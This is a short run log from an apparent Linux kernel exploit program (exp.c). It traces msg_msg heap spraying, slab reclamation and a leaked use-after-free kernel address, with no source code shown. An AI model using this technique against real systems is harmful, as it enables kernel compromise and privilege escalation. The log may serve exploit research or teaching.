 [*] exp.c:748 [3-6] find the corrupted msg_msg (list1_corrupted_msqid) ...
[+] exp.c:754 [+] corrupted msg_msg found, id: 2251
[*] exp.c:771 [3-7] free all uncorrupted msg_msg ...
[*] exp.c:775 [3-8] alloc 0x400*16 `msg_msg` chain to re-acquire the 0x400 slab freed by msg_msgseg ...
[*] exp.c:799 [+] it works :)
[+] exp.c:813 [+] leak list2_leak_msqid: 3081
[+] exp.c:814 [+] leak list2_leak_mtype: 0x642
[+] exp.c:815 [+] leak list2_uaf_msg_addr: 0xffff88800b48c000
[+] exp.c:816 [+] leak list2_uaf_mtype: 0x542
[*] exp.c:820 [3-10] free all uncorrupted msg_msg ...